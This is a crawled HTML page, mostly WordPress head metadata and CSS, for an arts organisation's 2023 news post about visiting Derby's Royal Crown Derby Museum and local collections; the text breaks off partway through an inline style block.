

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/
body_size: 27588
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Derbys sites of interest and Collections - Artcore</title>
	<link rel="canonical" href="https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Derbys sites of interest and Collections - Artcore" />
	<meta property="og:description" content="I was able to visit the Royal Crown Derby Museum where we were given the tour of the collection by the museums curator Elizabeth Woledge, thanks to fellow resident Hayley Blackwell who organised it. Stand out pieces for me were the eggshell cup and saucer &#8211; so delicate literally felt like holding an egg shell, [&hellip;]" />
	<meta property="og:url" content="https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/" />
	<meta property="og:site_name" content="Artcore" />
	<meta property="article:publisher" content="https://www.facebook.com/ArtcoreUK" />
	<meta property="article:published_time" content="2023-10-20T18:02:24+00:00" />
	<meta property="article:modified_time" content="2025-11-10T16:00:56+00:00" />
	<meta property="og:image" content="https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kate Langrish-Smith" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Artcore_uk" />
	<meta name="twitter:site" content="@Artcore_uk" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kate Langrish-Smith" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#article","isPartOf":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/"},"author":{"name":"Kate Langrish-Smith","@id":"https://artcoreuk.com/#/schema/person/5d25f7500abe30d60ddf76acc8fcd753"},"headline":"Derbys sites of interest and Collections","datePublished":"2023-10-20T18:02:24+00:00","dateModified":"2025-11-10T16:00:56+00:00","mainEntityOfPage":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/"},"wordCount":432,"publisher":{"@id":"https://artcoreuk.com/#organization"},"image":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#primaryimage"},"thumbnailUrl":"https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg","articleSection":["Kate Langrish-Smith","News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/","url":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/","name":"Derbys sites of interest and Collections - Artcore","isPartOf":{"@id":"https://artcoreuk.com/#website"},"primaryImageOfPage":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#primaryimage"},"image":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#primaryimage"},"thumbnailUrl":"https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg","datePublished":"2023-10-20T18:02:24+00:00","dateModified":"2025-11-10T16:00:56+00:00","breadcrumb":{"@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#primaryimage","url":"https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg","contentUrl":"https://artcoreuk.com/wp-content/uploads/2023/10/Royal-Crown-Derby-Dali-Hand-plate-scaled.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artcoreuk.com/"},{"@type":"ListItem","position":2,"name":"Derbys sites of interest and Collections"}]},{"@type":"WebSite","@id":"https://artcoreuk.com/#website","url":"https://artcoreuk.com/","name":"Artcore","description":"Together we stand...","publisher":{"@id":"https://artcoreuk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artcoreuk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://artcoreuk.com/#organization","name":"Artcore","url":"https://artcoreuk.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/logo/image/","url":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","contentUrl":"https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png","width":600,"height":302,"caption":"Artcore"},"image":{"@id":"https://artcoreuk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ArtcoreUK","https://x.com/Artcore_uk","https://www.instagram.com/artcore_uk"]},{"@type":"Person","@id":"https://artcoreuk.com/#/schema/person/5d25f7500abe30d60ddf76acc8fcd753","name":"Kate Langrish-Smith","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://artcoreuk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5544350e18bbf34447c1999fd1c8d35a77de279d3fcd36af97f0e503ae6d7978?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5544350e18bbf34447c1999fd1c8d35a77de279d3fcd36af97f0e503ae6d7978?s=96&d=mm&r=g","caption":"Kate Langrish-Smith"},"url":"https://artcoreuk.com/author/kate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artcoreuk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css?ver=3.11.3.2' media='all' />
<style id='eventer-style-inline-css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
						border-color: #48e81d!important
						}
					.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content,.eventer-custom-label-badge,.eventer .eventer-pop-nav li.ev-active-tab,.fc-event, .fc-event-dot{
						background-color: #48e81d
					}
					.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu 